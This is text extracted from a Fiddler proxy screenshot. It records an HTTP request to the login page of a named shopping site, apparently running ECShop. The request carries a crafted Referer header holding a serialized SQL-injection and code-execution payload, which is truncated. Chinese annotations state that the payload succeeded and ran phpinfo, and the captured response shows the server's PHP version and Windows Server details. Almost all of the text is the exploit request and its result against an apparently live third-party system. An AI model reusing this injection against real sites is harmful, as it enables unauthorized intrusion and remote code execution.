 code Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Cookies
添加的referer头，里面含有payload
Cookie
ECS[visit_times]=1
ECS_ID=015c308de6fd9b2bd7ac5e68ff2d27075eb028fd
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
Security
Upgrade-Insecure-Requests: 1
成功执行payload，执行了phpinfo函数
Transport
Connection: keep-alive
Host: www.kflbaby.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 83,122 bytes.
PHP Version 5.4.41 PHP Logo
System Windows NT niaoyun35266 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition)
i586
Build Date May 14 2015 02:31:42
Compiler MSVC9 (Visual C++ 2008)
Architecture x86